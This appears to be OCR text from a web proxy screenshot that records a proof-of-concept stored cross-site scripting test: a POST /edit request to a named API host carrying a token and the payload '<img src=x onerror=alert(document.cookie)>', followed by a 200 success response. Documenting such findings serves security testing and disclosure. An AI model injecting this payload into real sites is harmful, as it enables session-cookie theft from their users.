 Send
Cancel
Target: http://goodvue-ap
Request
Pretty Raw Hex
\n
1 POST /edit HTTP/1.1
2 Host: goodvue-api.rumble.host
3 Content-Length: 103
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://goodvue-api.rumble.host
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
0 Accept:
application/json,text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://goodvue-api.rumble.host/edit
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
4 Connection: close
5
6 {
"id":"3",
"token":"bd66f7b9bcb01a0b51afd22c6b3745",
"text":"<img src=x onerror=alert(document.cookie)>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Jul 2023 14:18:47 GMT
4 Content-Type: application/json
5 Content-Length: 21
6 Connection: close
7 Access-Control-Allow-Origin:
http://goodvue-api.rumble.host
8 Vary: Origin
9
10 {
"status":"success"
}
11
Inspe
Reque
Reque
Reque
Reque
Respo